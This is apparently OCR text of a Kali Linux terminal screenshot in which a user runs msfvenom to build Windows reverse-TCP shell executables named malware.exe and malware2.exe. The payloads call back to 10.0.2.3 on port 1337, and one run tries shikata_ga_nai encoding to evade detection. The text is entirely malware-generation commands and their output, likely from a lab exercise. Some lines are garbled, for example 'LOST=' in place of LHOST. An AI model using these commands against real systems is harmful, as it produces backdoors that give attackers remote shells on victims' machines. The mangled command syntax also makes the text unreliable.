 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport 1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LPORT.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport= 1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LPORT.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport=1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: malware.exe
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport=1337 -e x 86/shikata_ga_nai -f exe  -o malware2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: malware2.exe
┌──(kali㉿kali)-[~]
└─$